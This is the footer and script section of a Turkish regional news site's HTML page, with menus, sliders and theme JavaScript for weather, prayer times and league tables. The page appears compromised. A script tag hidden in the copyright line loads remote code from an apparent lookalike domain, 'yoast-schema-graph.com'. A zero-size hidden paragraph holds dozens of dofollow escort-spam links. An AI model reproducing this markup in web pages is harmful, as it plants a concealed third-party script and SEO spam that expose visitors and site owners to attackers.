url(https://bursagiresunhavadis.com/wp-content/uploads/2021/07/giresunda_sehitlere_vefa_yuruyusu_duzenlendi_h27702_3e69b-237x145.jpg);"></div><h4>“Şehitlere Vefa Yürüyüşü” düzenlendi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="974a0f77f1a6d4cd65282137-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-974a0f77f1a6d4cd65282137-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/alucra-belediye-kultur-merkezi-yeniden-hizmete-giriyor-h21048.html" title="Alucra Belediye Kültür Merkezi yeniden hizmete giriyor"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/07/alucra-kultur-merkezi-1-72x54.jpg);"></div><strong>Alucra Belediye Kültür Merkezi yeniden hizmete giriyor</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/alucrada-sel-etkili-oldu-h20895.html" title="Alucra’da Sel Etkili Oldu"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/06/Alucrada-Sel-Etkili-Oldu-81x45.jpg);"></div><strong>Alucra’da Sel Etkili Oldu</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="974a0f77f1a6d4cd65282137-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="974a0f77f1a6d4cd65282137-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="974a0f77f1a6d4cd65282137-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="974a0f77f1a6d4cd65282137-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="974a0f77f1a6d4cd65282137-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="974a0f77f1a6d4cd65282137-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="974a0f77f1a6d4cd65282137-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="974a0f77f1a6d4cd65282137-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fi5V7uDH4-0lMLKkOVPUPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768673619109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>